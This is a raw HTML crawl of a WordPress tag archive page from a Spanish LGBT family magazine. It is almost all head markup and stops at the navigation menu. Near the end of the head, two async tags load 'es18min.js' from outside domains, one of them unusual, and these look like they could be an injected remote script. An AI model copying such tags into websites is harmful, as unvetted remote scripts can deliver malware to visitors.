

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/anthony-smellie/
body_size: 30377
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anthony Smellie Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/anthony-smellie/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anthony Smellie Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/anthony-smellie/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/anthony-smellie/","url":"https://ovejarosa.com/tag/anthony-smellie/","name":"Anthony Smellie Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/anthony-smellie/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/anthony-smellie/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/anthony-smellie/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/anthony-smellie/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2019/03/Islas-Caimán-lgtb.jpg","width":"666","height":"448"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/anthony-smellie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Anthony Smellie"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta Anthony Smellie del feed" href="https://ovejarosa.com/tag/anthony-smellie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/3214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-anthony-smellie tag-3214 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
